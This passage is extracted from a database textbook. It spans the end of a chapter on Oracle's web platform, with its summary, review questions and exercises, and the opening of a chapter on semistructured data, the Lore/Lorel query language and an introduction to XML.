JDBC connects Java EE applications to databases, JCA is a more generic architecture for connection to legacy systems.
Oracle Service Bus: connects, mediates, and manages interactions between heterogeneous services (such as Web services and Java and .Net), messaging services
and legacy endpoints. It processes incoming service request messages, determines routing logic, and transforms the messages for compatibility with other
service consumers. It receives messages through a transport protocol such as
HTTP/HTTP-S, FTP, and JMS, and sends messages through the same or a different transport protocol.
Oracle Complex Event Processing: intended for handling long-running queries over
continuous unbounded sets of data, such as the one that occurs in sensor data
applications, financial tickers, network performance measuring tools, and clickstream analysis tools. It is a Java server that supports advanced context creation,
filtering, correlation and aggregation, and pattern matching on the events of an
Oracle Fusion Middleware application.
Oracle Business Rules: supports the specification and dynamic implementation of
business rules.
Oracle Business Activity Monitoring: provides information to business users by using
visual dashboards and alerts. It also gives users the ability to change the business
processes and take corrective action as the business environment changes.
Oracle B2B: an e-commerce gateway that enables the secure and reliable exchange
of business documents between an enterprise and its trading partners. Oracle
B2B is used for typical business-to-business e-commerce, such as buying and
selling products and services over the Internet. It supports business-to-business
document standards, packaging, transports, messaging services, and trading
partner and agreement management.
Oracle BPEL Process Manager: a BPEL (Business Process Execution Language)
engine that handles the orchestration of disparate applications and Web services
M29_CONN3067_06_SE_C29.indd 1123
10/06/14 10:46 AM
1124
|
Chapter 29 Web Technology and DBMSs
•
•
•
•
into business processes. The ability to quickly build and deploy these processes
in a standards-based manner delivers important functionality for developing an
SOA.
Oracle Service Registry: a standards-based mechanism for publishing and discovering Web services and related resources such as XML Schemas or Extensible
Stylesheet Language Transformations (XSLT).
Oracle User Messaging Service: enables two-way communication between users and
deployed applications. Messages can be sent and received through email, IM
through XMPP (eXtensible Messaging and Presence Protocol), SMS through
SMPP (Short Message Peer-to-Peer), and Voice.
Human Workflow: allows the specification of workflows that describe the tasks
that users or groups have to perform as part of a business process flow, such as
assignment and routing of tasks to the correct users and deadlines, escalations,
and notifications that ensure the timely performance of a task.
Oracle Mediator: analogous to a load balancer routing HTTP traffic, the Oracle
Mediator routes data from service providers to external partners. In addition, it
can subscribe to and publish business events.
Communication services
Communication services handle all incoming requests received by OracleAS, of
which some are processed by the Oracle HTTP Server and some requests are
routed to other areas of OracleAS for processing. The Oracle HTTP Server is an
extended version of the open source Apache HTTP Server, which is currently
the most widely used Web server. Previously, Oracle used its own Universal
Application Server but has now adopted the Apache server technology because
of its scalability, stability, performance, and its extensibility through extended
server modules (mods). In addition to the compiled Apache mods provided with
Apache HTTP Server, Oracle has enhanced several of these and added Oraclespecific ones:
• mod_plsql: routes requests for stored procedures to the database server.
• mod_ fastcgi: provides performance enhancements to the standard CGI service by
running programs in a prespawned process instead of starting a new one each
time.
• mod_oradav: provides support for WebDAV (Web Distributed Authoring and
Versioning), which allows users to both publish and manage content on the local
file system or in a database. The Oracle database must have an OraDAV driver
(a stored procedure package) that mod_oradav calls to map WebDAV activity to
database activity. Essentially, mod_oradav enables WebDAV clients to connect to
an Oracle database, read and write content, and query and lock documents in
various schemas.
• mod_ossl: supports standard S-HTTP, enabling secure listener connections with
an Oracle-provided public key encryption mechanism via the Secure Sockets
Layer (SSL) discussed in Section 20.5.6.
• mod_osso: enables transparent single sign-on across all OracleAS components.
mod_osso examines incoming requests to the HTTP server and determines
M29_CONN3067_06_SE_C29.indd 1124
10/06/14 10:46 AM
29.9
Oracle Internet Platform
|
1125
whether the resource requested is protected and, if so, retrieves the HTTP Server
cookie for the user.
• mod_dms: monitors the performance of site components using Oracle Dynamic
Monitoring Service (DMS).
• mod_onsinit: provides integration support with Oracle Notification Service (ONS)
and Oracle Process Manager and Notification Server (OPMN).
• mod_wl_ohs: allows requests to be proxied from Oracle HTTP Server to Oracle
WebLogic Server. It provides similar functionality as the Oracle WebLogic Server
Plug-in for Apache HTTP Server.
Oracle offers proxy plug-ins to enable the use of other Web servers, such as
Microsoft IIS.
• JDeveloper: is a freeware visual and declarative IDE that supports development in
•
•
•
•
•
•
•
•
•
Java, XML, SQL and PL/SQL, HTML, JavaScript, BPEL, and PHP. It covers the
full-development lifecycle from design through coding, debugging, optimization,
and profiling to deploying.
Application Development Framework (ADF): is a commercial visual and declarative
development environment for building Java EE applications. ADF is based on
the Model-View-Controller (MVC) design pattern but uses four levels instead
of three: (1) a business services layer that provides access to data from various
sources and handles business logic; (2) a model layer that provides an abstraction
layer on top of the business services layer, enabling the view and controller layers
to work with different implementations of business services in a consistent way;
(3) a view layer that handles the application user interface; and (4) a controller
that manages the application flow and acts as the interface between the model
and the view layers.
Java TV: supports Java development for TV and media-based client devices such
as Blu-ray disc players, TVs, and set top boxes.
Java SDKs: development kits for the Java SE, Java ME, and Java EE.
Oracle Forms: for developing forms that interface to an Oracle database.
Oracle Reports: enable users to develop and run dynamically generated reports
that interface to an Oracle database.
Oracle Application Express (Apex): previously known as HTML DB, allows rapid
development of Web-based applications ranging from Web sites with a small
number of users to Web sites with thousands of users.
BI Publisher: supports creation of business intelligence reports. It separates the
creation of data from the process of formatting it for different uses. The engine
can format any well-formed XML data, allowing integration with any system that
generates XML or any data source available through JDBC. It can also merge
multiple data sources into a single output document.
Oracle XML Developer’s Kit (XDK): contains component libraries and utilities to
XML-enabled applications and Web sites.
The Oracle LDAP Developer’s Kit: contains components that support client interaction with Oracle Internet Directory (OID) to develop and monitor LDAP-enabled
applications, client calls to directory services, encrypted connections, and to manage directory data.
M29_CONN3067_06_SE_C29.indd 1125
10/06/14 10:46 AM
1126
|
Chapter 29 Web Technology and DBMSs
Chapter Summary
• The Internet is a worldwide collection of interconnected computer networks. The World Wide Web is a hyper-
media-based system that provides a simple means to explore the information on the Internet in a nonsequential
way. Information on the Web is stored in documents using HTML (HyperText Markup Language) and displayed
by a Web browser. The Web browser exchanges information with a Web server using HTTP (HyperText
Transfer Protocol).
• In recent years, Web services have been established as an important paradigm in building applications and busi-
ness processes for the integration of heterogeneous applications in the future. Web services are “small reusable
applications written in XML, which allow data to be communicated across the Internet or intranet between otherwise unconnected sources that are enabled to host or act on them.” Central to the Web services approach is
the use of widely accepted technologies and commonly used standards, such as XML, SOAP, WSDL, and UDDI.
• The advantages of the Web as a database platform include DBMS advantages, simplicity, platform independence,
GUI, standardization, cross-platform support, transparent network access, and scalable deployment. The disadvantages include lack of reliability, poor security, cost, poor scalability, limited functionality of HTML, statelessness,
bandwidth, performance, and immaturity.
• Scripting languages such as JavaScript and VBScript can be used to extend both the browser and the server.
Scripting languages allow the creation of functions embedded within HTML. Programs can be written with standard programming logic such as loops, conditional statements, and mathematical operations.
• The Common Gateway Interface (CGI) is a specification for transferring information between a Web server and a
CGI script. It is a popular technique for integrating databases into the Web. Its advantages include simplicity, language
independence, Web server independence, and its wide acceptance. Disadvantages stem from the fact that a new
process is created for each invocation of the CGI script, which can overload the Web server during peak times.
• An alternative approach to CGI is to extend the Web server, typified by the Netscape API (NSAPI) and
Microsoft Internet Information Server API (ISAPI). Using an API, the additional functionality is linked into the
server itself. Although this provides improved functionality and performance, the approach does rely to some
extent on correct programming practice.
• Java is a simple, object-oriented, distributed, interpreted, robust, secure, architecture-neutral, portable, high-
performance, multithreaded, and dynamic language from Sun Microsystems. Java applications are compiled into
bytecodes, which are interpreted and executed by the Java Virtual Machine. Java can be connected to an ODBCcompliant DBMS through, among other mechanisms, JDBC or SQLJ, Container-Managed Persistence (CMP), Java
Data Objects (JDO), or Java Persistence API (JPA).
• The Microsoft Open Database Connectivity (ODBC) technology provides a common interface for access-
ing heterogeneous SQL databases. Microsoft eventually packaged Access and Visual C++ with Data Access
Objects (DAO). The object model of DAO consisted of objects such as Databases, TableDefs, QueryDefs,
Recordsets, fields, and properties. Microsoft then introduced the Remote Data Objects (RDO) followed
by OLE DB, which provides low-level access to any data source. Subsequently Microsoft produced ActiveX
Data Objects (ADO) as a programming extension of ASP for database connectivity that provided an easy-touse API to OLE DB.
• The next, and current, evolution in Microsoft’s Web solution strategy was the development of Microsoft .NET.
There are various tools, services, and technologies in the new platform such as Windows Server, BizTalk Server,
Commerce Server, Application Center, Mobile Information Server, SQL Server (an object-relational DBMS), and
Microsoft Visual Studio .NET. In addition, there is the Microsoft .NET Framework, consisting of the Common
Language Runtime (CLR) and the .NET Framework Class Library.
• The CLR is an execution engine that loads, executes, and manages code that has been compiled into an inter-
mediate bytecode format known as the Microsoft Intermediate Language (MSIL) or simply IL, analogous to
Java bytecodes. However, rather than being interpreted, the code is compiled to native binary format before
M29_CONN3067_06_SE_C29.indd 1126
10/06/14 10:46 AM
Exercises
|
1127
execution by a just-in-time compiler built into the CLR. The CLR allows one language to call another, and even
inherit and modify objects from another language. The .NET Framework class library is a collection of reusable classes, interfaces, and types that integrate with the CLR. ADO.NET is the next version of ADO with
new classes that expose data access services to the programmer. ADO.NET is one component of the .NET
Framework that was designed to address three main weaknesses with ADO: providing a disconnected data
access model that is required in the Web environment, providing compatibility with the .NET Framework class
library, and providing extensive support for XML.
• The Oracle Fusion Middleware is aimed particularly at providing extensibility for distributed environments.
It is an n-tier architecture based on industry standards such as HTTP and HTML/XML for Web enablement,
Java, J2EE, Enterprise JavaBeans (EJB), JDBC, and SQLJ for database connectivity, Java servlets, and JavaServer
Pages (JSP), OMG’s CORBA technology, Internet Inter-Object Protocol (IIOP) for object interoperability and
Remote Method Invocation (RMI). It also supports Java Messaging Service (JMS), Java Naming and Directory
Interface (JNDI), and it allows stored procedures to be written in Java.
Review Questions
29.1 Discuss each of the following terms:
(a) Internet, intranet, and extranet
(b) World Wide Web
(c) HyperText Transfer Protocol (HTTP)
(d) HyperText Markup Language (HTML)
(e) Uniform Resource Locators (URLs)
29.2 What are web-based applications? How are they different from web services?
29.3 Discuss the advantages and disadvantages of the Web as a database platform.
29.4 Why is universal data access utilized? Briefly describe the role of each technology involved in the process?
29.5 Describe static and dynamic web pages. How are dynamic web pages created?
29.6 Discuss the following approaches to persistence:
(a) Container-Managed Persistence (CMP)
(b) Bean-Managed Persistence (BMP)
(c) JDBC
(d) SQLJ
(e) JDO
(f) JPA
29.7 Discuss the differences between ASP and JSP.
29.8 How does JDBC differ from SQLJ?
29.9 Discuss the components of Oracle’s Web Platform.
Exercises
29.10 Web database applications can be expensive. Prepare a rough budget indicating all cost areas for establishing and
maintaining the University Accommodation Office system.
M29_CONN3067_06_SE_C29.indd 1127
10/06/14 10:46 AM
1128
|
Chapter 29 Web Technology and DBMSs
29.11 The University Accommodation Office system is going to be moved to a web database driven application. Prepare a
proposal of requirements that the management has to meet.
29.12 Using an approach to Web–DBMS integration, create a series of forms that display the base tables of the
DreamHome case study.
29.13 Using the sequence diagram for the DreamHome case study, create web forms and scripted pages that will be
used by customers to complete their transactions.
29.14 Create Web pages to display the results of the queries given in Appendix A for DreamHome.
29.15 Repeat Exercises 29.12 to 29.14 for the Wellmeadows case study.
29.16 Create Web pages to display the results of the queries given in Chapter 6, Exercises 6.7–6.28.
29.17 Using any Web browser, look at some of the following Web sites and discover the wealth of information held
there:
(a) W3C
(b) Microsoft
(c) Oracle
(d) IBM
(e) Sun (Java)
(f) WS-I
(g) JDOCentral
(h) OASIS
(i) XML.com
(j) GemStone
(k) Objectivity
(l) ObjectStore
(m) ColdFusion
(n) Apache
(o) mySQL
(p) PostgreSQL
(q) Perl
(r) PHP
http://www.w3.org
http://www.microsoft.com
http://www.oracle.com
http://www.ibm.com
http://java.sun.com
http://www.oasis-ws-i.org/
http://db.apache.org/jdo/jdocentral.html
http://www.oasis-open.org
http://www.xml.com
http://www.gemstone.com
http://www.objectivity.com
http://www.objectstore.net
http://www.adobe.com/products/coldfusion/
http://www.apache.org
http://www.mysql.com
http://www.postgresql.com
http://www.perl.com
http://www.php.net
29.18 You have been asked by the Managing Director of DreamHome to investigate and prepare a report on the feasi-
bility of making the DreamHome database accessible from the Internet. The report should examine the technical issues, the technical solutions, address the advantages and disadvantages of this proposal, and any perceived
problem areas. The report should contain a fully justified set of conclusions on the feasibility of this proposal for
DreamHome.
M29_CONN3067_06_SE_C29.indd 1128
10/06/14 10:46 AM
Chapter
30
Semistructured Data and XML
Chapter Objectives
In this chapter you will learn:
• What semistructured data is.
• The concepts of the Object Exchange Model (OEM), a model for semistructured data.
• The basics of Lore, a semistructured DBMS, and its query language, Lorel.
• The main language elements of XML.
• The difference between well-formed and valid XML documents.
• How Document Type Definitions (DTDs) can be used to define the valid syntax of an XML
document.
• How the Document Object Model (DOM) compares with OEM.
• About other related XML technologies, such as namespaces, XSL and XSLT, XPath, XPointer,
XLink, XHTML, SOAP, WSDL, and UDDI.
• The limitations of DTDs and how the W3C XML Schema overcomes these limitations.
• How RDF and the RDF Schema provide a foundation for processing metadata.
• The W3C XQuery Language.
• How to map XML to databases.
• How the new SQL:2011 standard supports XML.
• Oracle support for XML.
It was only as recently as 1998 that XML 1.0 was formally ratified by the World
Wide Web Consortium (W3C), yet XML has revolutionized computing. As a technology, it has affected every aspect of programming, including graphical interfaces, embedded systems, distributed systems, and from our perspective, database
management. It is already becoming the de facto standard for data communication within the software industry, and it is quickly replacing EDI (Electronic Data
Interchange) systems as the primary medium for data interchange among businesses. Some analysts believe that it will become the language in which most documents are created and stored, both on and off the Internet.
1129
M30_CONN3067_06_SE_C30.indd 1129
04/06/14 9:52 AM
1130
|
Chapter 30 Semistructured Data and XML
Due to the nature of information on the Web and the inherent flexibility of
XML, it is expected that much of the data encoded in XML will be semistructured; that is, the data may be irregular or incomplete, and its structure may
change rapidly or unpredictably. Unfortunately, relational, object-oriented, and
object-relational DBMSs do not handle data of this nature particularly well. Even
before XML was developed, there was significant interest in semistructured data,
and now there is even more interest in this area. In this chapter we examine semistructured data and then discuss XML, its related technologies; in particular, the
query languages for XML.
Structure of this Chapter In Section 30.1 we introduce semistructured
data and discuss a model for semistructured data called the Object Exchange
Model (OEM). We also briefly examine an example DBMS for semistructured
data called Lore, and its query language Lorel. In Section 30.2 we examine XML
and how XML is an emerging standard for data representation and interchange
on the Web. In Section 30.3 we examine some related XML technologies, such as
Namespaces, XSL, XPath, XPointer, and XLink. In Section 30.4 we discuss how
XML Schema can be used to define the content model of an XML document and
how the Resource Description Framework (RDF) provides a framework for the
exchange of metadata. In Section 30.5 we examine the W3C query language for
XML called XQuery. In Section 30.6 we discuss how XML can be stored in and
retrieved from databases. In this section we also examine the SQL:2011 support
for XML. Finally, in Section 30.7 we briefly discuss Oracle’s support for XML.
The examples in this chapter are again drawn from the DreamHome case study
documented in Section 11.4 and Appendix A.
30.1
Semistructured Data
Semistructured
data
Data that may be irregular or incomplete and have a structure
that may change rapidly or unpredictably.
Semistructured data is data that has some structure, but the structure may not be
rigid, regular, or complete, and generally the data does not conform to a fixed
schema (sometimes the terms schema-less or self-describing are used to describe such
data). In semistructured data, the information that is normally associated with a
schema is contained within the data itself. In some forms of semistructured data,
there is no separate schema; in others, it exists but places only loose constraints
on the data. In contrast, relational DBMSs require a predefined table-oriented
schema and all data managed by the system must adhere to this structure.
Although object-oriented DBMSs permit a richer structure than relational DBMSs,
they still require all data to adhere to a predefined (object-oriented) schema.
However, with a DBMS based on semistructured data, the schema is discovered
from the data, rather than imposed a priori.
M30_CONN3067_06_SE_C30.indd 1130
04/06/14 9:52 AM
30.1
Semistructured Data
|
1131
Semistructured data has gained importance recently for various reasons, of which
the following are of particular interest:
• it may be desirable to treat Web sources like a database, but we cannot constrain
these sources with a schema;
• it may be desirable to have a flexible format for data exchange between disparate
databases;
• the emergence of XML as the standard for data representation and exchange on
the Web, and the similarity between XML documents and semistructured data.
Most of the approaches to semistructured data management are based on query
languages that traverse a tree-labeled representation. Without a schema, data can
be identified only by specifying its position within the collection rather than its
structural properties. This means that querying loses its traditional declarative
nature and becomes more navigational. We start with an example to demonstrate
the type of data that a semistructured system may need to handle.
Example 30.1
Example of semistructured data
Consider the structure shown in Figure 30.1 depicting part of the DreamHome case
study. This data can be depicted graphically as illustrated in Figure 30.2. The data
Figure 30.1 Sample representation of semistructured data in the DreamHome database.
M30_CONN3067_06_SE_C30.indd 1131
04/06/14 9:52 AM
1132
|
Chapter 30 Semistructured Data and XML
Figure 30.2 A graphical representation of the data shown in Figure 30.1.
represents one branch office (22 Deer Rd), two members of staff (John White and Ann
Beech), and two properties for rent (2 Manor Rd and 18 Dale Rd), and some relationships between the data. In particular, note that the data is not totally regular:
• for John White we hold first and last names, but for Ann Beech we store name as a
single component and we also store a salary;
• for the property at 2 Manor Rd we store a monthly rent, whereas for the property at
18 Dale Rd, we store an annual rent;
• for the property at 2 Manor Rd we store the property type (flat) as a string, whereas
for the property at 18 Dale Rd we store the type (house) as an integer value.
30.1.1 Object Exchange Model (OEM)
One of the proposed models for semistructured data is the Object Exchange Model
(OEM), a nested object model that was designed originally for the project TSIMMIS
(The Stanford-IBM Manager of Multiple Information Sources) to support the integration of data from different data sources (Papakonstantinou et al., 1995). Data in
OEM is schema-less and self-describing, and can be thought of as a labeled directed
graph in which the nodes are objects (as illustrated in Figure 30.2).
An OEM object consists of a unique object identifier (for example, &7), a descriptive textual label (street), a type (string), and a value (“22 Deer Rd”). Objects are
decomposed into atomic and complex. An atomic object contains a value for a base
type (for example, integer or string) and can be recognized in the diagram as one
that has no outgoing edges. All other objects are complex objects whose type are a set
M30_CONN3067_06_SE_C30.indd 1132
04/06/14 9:52 AM
30.1
Semistructured Data
|
1133
of object identifiers, and can be recognized in the diagram as ones that have one
or more outgoing edges. A complex OEM object can be the parent of any number
of OEM children objects and a single OEM object can have multiple parent objects,
which allows arbitrary complex networks to be constructed to model relationships
among data.
A label indicates what the object represents and is used to identify the object and to
convey the meaning of the object (hence, the reason why OEM is called self-describing),
and so should be as informative as possible. Labels can change dynamically. A name is
a special label that serves as an alias for a single object and acts as an entry point into
the database (for example, DreamHome is a name that denotes object &1).
An OEM object can be considered as a quadruple (label, oid, type, value). For example, we can represent the Staff object &4 that contains a name and salary, together
with the name object &9 that contains the string “Ann Beech” and the salary object
&10 that contains the decimal value 12000 as follows:
{Staff, &4, set, {&9, &10}}
{name, &9, string, “Ann Beech”}
{salary, &10, decimal, 12000}
OEM was designed specifically to handle the incompleteness of data, and the structure and type irregularity exhibited in this example.
30.1.2 Lore and Lorel
There have been a number of different approaches taken to developing a DBMS for
semistructured data. Some are built on top of relational DBMSs and some on top
of object-oriented DBMSs. In this section we briefly examine one particular DBMS
for handling semistructured data called Lore (Lightweight Object REpository),
developed from scratch at Stanford University (McHugh et al., 1997). Lore was
developed at a time when XML was in its infancy and it is interesting to note how
close Lore’s object model (OEM) and its query language are to having a query language for XML.†
Lore is a multiuser DBMS, supporting crash recovery, materialized views, bulk
loading of files in some standard format (XML is supported), and a declarative
update language. Lore also has an external data manager that enables data from
external sources to be fetched dynamically and combined with local data during
query processing.
Associated with Lore is Lorel (the Lore language), an extension to the Object
Query Language discussed in Section 28.2.4 (Abiteboul et al., 1997). Lorel was
intended to handle the following:
• queries that return meaningful results even when some data is absent;
• queries that operate uniformly over single-valued and set-valued data;
• queries that operate uniformly over data with different types;
• queries that return heterogeneous objects;
• queries where the object structure is not fully known.
Lore was later modified to handle XML (Goldman et al., 1999).
†
M30_CONN3067_06_SE_C30.indd 1133
04/06/14 9:52 AM
1134
|
Chapter 30 Semistructured Data and XML
Lorel supports declarative path expressions for traversing graph structures and
automatic coercion for handling heterogeneous and typeless data. A path expression is essentially a sequence of edge labels (L1.L2 . . . Ln), which for a given graph
yields a set of nodes. For example, in Figure 30.2 the path expression DreamHome.
PropertyForRent yields the set of nodes {&5, &6}. As a second example, the path
expression DreamHome.PropertyForRent.street yields the set of nodes containing the
strings {“2 Manor Rd”, “18 Dale Rd”}.
Lorel also supports a general path expression that provides for arbitrary paths:
the symbol “|” indicates selection, the symbol “?” indicates zero or one occurrences,
the symbol “+” indicates one or more occurrences, and the symbol “*” indicates
zero or more occurrences. For example, the path expression DreamHome.(Branch |
PropertyForRent).street would match a path beginning with DreamHome, followed by
either a Branch edge or a PropertyForRent edge, followed by a street edge. When querying
semistructured data, it is possible that not all the labels of objects may be known or
their relative order may not be known. To allow for this, Lorel supports the concept
of wildcards: “%” matches zero or more characters in a label and “#” is short for (%)*.
For example, the path expression DreamHome.#.street would match any path beginning
with DreamHome and ending with a street edge, and with an arbitrary sequence of edges
between. More complex path expressions can be built using the syntax of the Unix
utility grep. For example, the general path expression:
DreamHome.#. (name | name.“[fF]Name”)
would match any path that starts with DreamHome and ends with either a name edge
or a name edge followed by a possibly capitalized fName edge.
Lorel was designed to have syntax similar in spirit to SQL, so a Lorel query is of
the form:
SELECT a FROM b WHERE p
The variable a is the view we wish of the returned data, b represents the data set
we wish to query, and p the predicate to constrain this data set. In the absence of
wildcards, the FROM clause is optional and redundant, as path expressions must
each begin with one of the objects mentioned in the FROM clause. We now provide
some examples of Lorel using the sample data from Example 30.1.
Example 30.2
Example Lorel queries
(1) Find the properties that are overseen by Ann Beech.
SELECT s.Oversees
FROM DreamHome.Staff s
WHERE s.name = “Ann Beech”
The data set in the FROM clause contains the objects &3 and &4. Applying the WHERE
clause restricts this set to the object &4. We then apply the SELECT clause to this object
to obtain the desired result, which in this case is:
Answer
PropertyForRent &5
street &11 “2 Manor Rd”
type &12 “Flat”
M30_CONN3067_06_SE_C30.indd 1134
04/06/14 9:52 AM
30.1
Semistructured Data
|
1135
monthlyRent &13 375
OverseenBy &4
PropertyForRent &6
street &14 “18 Dale Rd”
type &15 1
annualRent &16 7200
OverseenBy &4
The result is packaged within a single complex object with the default label Answer. The
Answer object becomes a new object in the database, which can be queried in the normal
way. As this query does not use any wildcards, we could have expressed this query without the use of a FROM clause.
(2) Find all properties that have an annual rent.
SELECT DreamHome.PropertyForRent
WHERE DreamHome.PropertyForRent.annualRent
This query requires no FROM clause and can be expressed by checking for the presence of an annualRent edge (DreamHome.PropertyForRent.annualRent). This query returns
the following result:
Answer
PropertyForRent &6
street &14 “18 Dale Rd”
type &15 1
annualRent &16 7200
OverseenBy &4
(3) Find all staff who oversee two or more properties.
SELECT DreamHome.Staff.Name
WHERE DreamHome.Staff SATISFIES
2 <= COUNT (SELECT DreamHome.Staff
WHERE DreamHome.Staff.Oversees)
Lorel supports the standard SQL aggregate functions (COUNT, SUM, MIN, MAX,
AVG) and allows a function to be used in both the SELECT clause and the WHERE
clause. In this query, we have used the aggregate COUNT function in the WHERE
clause. The query returns the following result:
Answer
name &9 “Ann Beech”
DataGuides
Knowledge of the structure of the database is important for forming meaningful
queries. Similarly, the query processor requires some understanding of the structure of the database to process a query efficiently. Unfortunately, we have stated
that semistructured data may have no schema and instead the schema has to be
discovered from the data. One novel feature of Lore is the DataGuide—a dynamically
generated and maintained structural summary of the database, which serves as
M30_CONN3067_06_SE_C30.indd 1135
04/06/14 9:52 AM
1136
|
Chapter 30 Semistructured Data and XML
Figure 30.3 A DataGuide corresponding to Figure 30.2.
a dynamic schema (Goldman and Widom, 1997, 1999). A DataGuide has three
properties:
• conciseness—every label path in the database appears exactly once in the
DataGuide;
• accuracy—every label path in the DataGuide exists in the original database;
• convenience—the DataGuide is an OEM (or XML) object, so it can be stored and
accessed using the same techniques as for the source database.
Figure 30.3 provides a DataGuide for the data shown in Figure 30.2. Using this
DataGuide, we can determine whether a given label path of length n exists in the
source database by considering at most n objects in the DataGuide. For example,
to verify whether the path Staff.Oversees.annualRent exists in Figure 30.2, we need
examine only the outgoing edges of objects &19, &21, and &22 in the DataGuide
of Figure 30.3. Similarly, if we traverse the single instance of a label path l in the
DataGuide and reach an object &0, then the labels on the outgoing edges of &0
represent all possible labels that could ever follow l in the source database. For
example, in Figure 30.3 the only objects that can follow Branch are the two outgoing
edges of object &20.
It would be useful to be able to add annotations to a DataGuide, for example,
to store database values that are reachable via a path label l. However, consider
the two DataGuide fragments shown in Figure 30.4, which extends Example 30.1
to represent street as number and name. If we record an annotation on object &26
in Figure 30.4(a), to which label does it apply—does it apply to Branch.street or
does it apply to PropertyForRent.street? On the other hand, there is no ambiguity in
attaching an annotation to object &26 in Figure 30.4(b). This gives rise to a class of
DataGuide known as a strong DataGuide. Informally, a strong DataGuide is where
each set of label paths that share the same (singleton) target set in the DataGuide
(object &26 in our example) is exactly the set of label paths that share the same
target set in the source database. Figure 30.4(a) is not a strong DataGuide, whereas
Figure 30.4(b) is. A strong DataGuide enables unambiguous annotation storage
M30_CONN3067_06_SE_C30.indd 1136
04/06/14 9:52 AM
30.2
Introduction to XML
|
1137
Figure 30.4 Two DataGuide fragments: (a) a weak Dataguide; (b) a strong DataGuide.
and facilitates query processing and incremental maintenance of the schema. In
Section 30.4.1, we examine how Lore and Lorel have been extended to handle XML.
30.2
Introduction to XML
Most documents on the Web are currently stored and transmitted in HTML. We
have already commented that one of the strengths of HTML is its simplicity, allowing it to be used by a wide variety of users. However, its simplicity is arguably also
one of its weaknesses, with the growing need from users who want tags to simplify
some tasks and make HTML documents more attractive and dynamic. In an attempt
to satisfy this demand, vendors have introduced some browser-specific HTML tags.
However, this makes it difficult to develop sophisticated, widely viewable Web documents. To prevent this split, the W3C produced a standard called the eXtensible
Markup Language (XML), which could preserve the general application independence that makes HTML portable and powerful. XML 1.0 (Second Edition) became
a W3C Recommendation in October 2000 (W3C, 2000b) and XML 1.1 (Second
Edition), with Unicode 3 support, became a W3C Recommendation in August
2006 (W3C, 2006a). XML 1.0 (Fifth Edition) became a W3C Recommendation in
November 2008 and tends to be the recommended version unless a special feature
of the XML 1.1 is required.
XML
A metalanguage (a language for describing other languages) that enables
designers to create their own customized tags to provide functionality not
available with HTML.
XML is a restricted version of SGML (Standard Generalized Markup Language)
designed especially for Web documents. For example, XML supports links that
point to multiple documents, as opposed to an HTML link, which can reference
just one destination document.
M30_CONN3067_06_SE_C30.indd 1137
04/06/14 9:52 AM
1138
|
Chapter 30 Semistructured Data and XML
SGML is a system for defining structured document types and markup languages to represent instances of those document types (ISO, 1986). SGML has
been the standard vendor-independent way to maintain repositories of structured
documentation for more than a decade. SGML allows a document to be logically
separated into two: one that defines the structure of the document, the other
containing the text itself. The structure definition is called the Document Type
Definition (DTD). By giving documents a separately defined structure, and by giving authors the ability to define custom structures, SGML provides an extremely
powerful document management system. However, SGML has not been widely
adopted, due to its inherent complexity.
XML attempts to provide a similar function to SGML, but is less complex and, at
the same time, network-aware. Significantly, XML retains the key SGML advantages
of extensibility, structure, and validation. Because XML is a restricted form of SGML,
any fully compliant SGML system will be able to read XML documents (although the
opposite is not true). However, XML is not intended as a replacement for SGML.
Similarly, XML is not intended as a replacement for HTML, which is also based
on SGML. Instead, XML is designed to complement HTML by enabling different
kinds of data to be exchanged over the Web. In fact, the use of XML is not limited
to text markup, but extensibility means that XML could also be applied to sound
markup or image markup. Three popular languages created with XML are MathML
(Mathematics Markup Language), SMIL (Synchronized Multimedia Integration
Language), and CML (Chemistry Markup Language), among many others.
Although it has been about a decade since work on XML started, with XML 1.0
being formally ratified by W3C in late 1998, XML is already affecting many aspects
of IT including graphical interfaces, embedded systems, distributed systems, and
database management. For example, because XML describes the structure of data,
it could become a useful mechanism for defining the structure of heterogeneous
databases and data sources. With its ability to define an entire database schema,
XML could potentially be used to take the contents of an Oracle schema, for example, and translate it to an Informix or Sybase schema.
XML is already becoming the de facto standard for data communication within
the software industry, and it is quickly replacing EDI (Electronic Data Interchange)
systems as the primary medium for data interchange among businesses. Some analysts believe that it will become the language in which most documents are created
and stored, both on and off the Internet.
In this section we discuss XML in some detail and examine how schemas can be
defined for XML. In the next section we examine query languages for XML. We
begin by discussing the advantages of XML.
Advantages of XML
Some of the advantages of using XML on the Web are listed in Table 30.1 and
described briefly in the following list:
• Simplicity. XML is a relatively simple standard, about 65 pages long. It was
designed as a text-based language that is human-legible and reasonably clear.
• Open standard and platform-/vendor-independent. XML is both platform-independ-
ent and vendor-independent, and a restricted form of SGML, an ISO standard. It
is also based on ISO 10646, the Unicode character set, and so has built-in support
M30_CONN3067_06_SE_C30.indd 1138
04/06/14 9:52 AM
30.2
Table 30.1
Introduction to XML
|
1139
Advantages of XML.
Simplicity
Open standard and platform-/vendor-independent
Extensibility
Reuse
Separation of content and presentation
Improved load balancing
Support for the integration of data from multiple sources
Ability to describe data from a wide variety of applications
More advanced search engines
New opportunities
•
•
•
•
•
•
•
for texts in all the world’s alphabets, including a method to indicate which language and encoding is being used.
Extensibility. Unlike HTML, XML is extensible allowing users to define their own
tags to meet their own particular application requirements.
Reuse. Extensibility also allows libraries of XML tags to be built once and reused
by many applications.
Separation of content and presentation. XML separates the content of a document
from how the document will be presented (such as within a browser). This facilitates a customized view of the data—data can be delivered to the user through the
browser where it can be presented in a customized way, perhaps based on factors
such as user preference or configuration. In much the same way that Java is sometimes referred to as a “write once, run anywhere” language, XML is referred to as
a “write once, publish anywhere” language, with facilities such as stylesheets that
allow the same XML document to be published in different ways using a variety
of formats and media.
Improved load balancing. Data can be delivered to the browser on the desktop for
local computation, offloading computation from the server and thereby achieving better load balancing.
Support for the integration of data from multiple sources. The ability to integrate data
from multiple heterogeneous sources is extremely difficult and time-consuming.
However, XML enables data from different sources to be combined more easily.
Software agents can be used to integrate data from backend databases and other
applications, which can then be delivered to other clients or servers for further
processing or presentation.
Ability to describe data from a wide variety of applications. Because XML is extensible,
it can be used to describe data contained in a wide variety of applications. Also,
as XML makes the data self-describing, the data can be received and processed
without the need for a built-in description of the data.
More advanced search engines. At present, search engines work on information contained in the HTML metatags or on proximity of one keyword to another. With
XML, search engines will be able simply to parse the description-bearing tags.
M30_CONN3067_06_SE_C30.indd 1139
04/06/14 9:52 AM
1140
|
Chapter 30 Semistructured Data and XML
• New opportunities. Perhaps one of the great advantages of XML is the wealth of
opportunities that are now presented by this new technology, some of which we
discuss in this chapter.
30.2.1 Overview of XML
In this section we provide a brief overview of XML using the simple example shown
in Figure 30.5 that represents staff details.
XML declaration
XML documents begin with an optional XML declaration, which in our example
